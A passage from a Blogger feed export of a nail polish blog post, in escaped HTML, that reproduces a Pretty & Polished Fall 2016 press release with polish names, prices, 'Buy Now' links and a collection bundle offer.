\u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=c73498f565\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/6c9582d4-8ee7-49e0-bbe8-3b061e343171.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 640px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EHeavy Metal\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $8.50\u003Cbr \/\u003E6 mL $4.50\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=f4779ed9b4\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/588ba616-6835-491c-a529-2c26d20268e0.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 750px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ERiverside Drive\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $8.50\u003Cbr \/\u003E6 mL $4.50\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage1.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=7f3a00d1ea\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n     \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-bottom: solid #EAEAEA 1.5pt; border: none; padding: 0in 0in 6.75pt 0in;\" valign=\"top\"\u003E\n  \u003Cdiv align=\"center\"\u003E\n  \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr\u003E\n    \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n    \u003Cdiv align=\"center\"\u003E\n    \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 600px;\"\u003E\n     \u003Ctbody\u003E\n\u003Ctr\u003E\n      \u003Ctd style=\"padding: 0in 0in 0in 0in; width: 225.0pt;\" valign=\"top\" width=\"300\"\u003E\n      \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; text-align: left; width: 300px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n        \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; text-align: center; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"padding: 6.75pt 0in 0in 0in;\" valign=\"top\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; margin-left: -2.25pt; margin-right: -2.25pt; text-align: left; width: 100%px;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"padding: 0in 0in 0in 0in; width: 225.0pt;\" valign=\"top\" width=\"300\"\u003E\n            \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; text-align: left; width: 100%px;\"\u003E\n             \u003Ctbody\u003E\n\u003Ctr\u003E\n              \u003Ctd style=\"padding: 0in 13.5pt 6.75pt 13.5pt;\" valign=\"top\"\u003E\n              \u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 7.5pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EGet the full 10 piece Collection for $78 (qualifies for free domestic shipping) and get a free base coat and Fall nail stickers\u0026nbsp;shipped with it!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n             \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; min-width: 100%; text-align: center; text-size-adjust: 100%; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv style=\"text-align: center;\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage1.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=46f5017f44\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; min-width: 100%; text-align: center; text-size-adjust: 100%; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 0in 0in 0in;\" valign=\"top\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; margin-left: -2.25pt; margin-right: -2.25pt; text-align: left; text-size-adjust: 100%; width: 100%px;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; max-width: 100%; min-width: 100%; padding: 0in 0in 0in 0in; width: 225.0pt;\" valign=\"top\" width=\"300\"\u003E\n            \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; text-align: left; text-size-adjust: 100%; width: 100%px; word-break: break-word;\"\u003E\n             \u003Ctbody\u003E\n\u003Ctr\u003E\n              \u003Ctd style=\"padding: 0in 13.5pt 6.75pt 13.5pt;\" valign=\"top\"\u003E\n              \u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EDon't forget to sign up for the Pretty \u0026amp; Polished Rewards on the website. You get 250 points automatically just for signing up!\u003Cbr \/\u003EAnd check out our \u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage2.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=f1d56ec627\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\"\u003E\u003Cspan style=\"color: #2baadf;\"\u003EFacebook Fan Group\u003C\/span\u003E\u003C\/a\u003E!\u003C\/span\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n             \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n      \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 0in 0in 0in; width: 225.0pt;\" valign=\"top\" width=\"300\"\u003E\n      \u003Cimg align=\"center\" alt=\"\" class=\"x_mcnImage\" height=\"320\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/f08728ca-d5fc-4672-ac93-199d46a994cf.jpeg\" style=\"border: 0px; display: inline !important; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 2048px; outline: none; padding-bottom: 0px; text-align: center; vertical-align: bottom;\" width=\"320\" \/\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; text-align: left; text-size-adjust: 100%; width: 300px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; min-width: 100%; padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n        \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; min-width: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"padding: 0in 6.75pt 0in 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n     \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n  \u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;Which colors are your favorite? Right now I'm eyeing up Fuzzy Sweater, Dark Magic and I done Plum Had It. Thanks for stopping by and Happy Polishing!\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lustrouslacquer.com\/feeds\/7556057323313796005\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/2016\/09\/pretty-polished-fall-2016-collection23.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/7556057323313796005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/7556057323313796005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/2016\/09\/pretty-polished-fall-2016-collection23.html","title":"Pretty \u0026 Polished - Fall 2016 Collection (Press Release)"}],"author":[{"name":{"$t":"Lustrous Lacquer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10362877681668653364"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUV21j8Bf3EcvAlotcCmpZTMgGlF0UrX7BdWL-gWCkInP6QHJel4LuAu8TUetXCsSMTnrHnOsGx6xWNrb4mPumHJahWl4lR97Su6msQDhG-6swah29gg0wqh41TDCf6M\/s113\/14225613_10206769492305986_1930197565654935748_n+%281%29.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3589276454565336223.post-6380827991159807094"},"published":{"$t":"2016-09-01T08:11:00.000-05:00"},"updated":{"$t":"2016-09-01T08:24:44.759-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indie Polish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Press Release"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pretty \u0026 Polished"}],"title":{"type":"text","$t":"Pretty \u0026 Polished Fall 2016 collection (Press Release)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ca 